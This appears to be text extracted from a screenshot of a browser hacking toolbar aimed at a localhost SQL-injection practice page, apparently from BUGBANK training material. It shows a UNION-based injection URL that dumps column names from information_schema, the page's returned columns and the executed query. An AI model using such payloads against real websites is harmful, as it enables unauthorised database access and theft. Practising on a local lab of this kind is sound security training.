 Load URL
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='test' and table_name='sqltest'
-
Split URL
+
Execute
Enable Post data Enable Referrer
sql注入测试
id 标题 内容
1 id,title,content 3
sql语句: >SELECT * FROM sqltest WHERE id=2 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='test' and
table_name='sqltest'
点我进入后台 md5解密可以点我
漏洞银行 | BUGBANK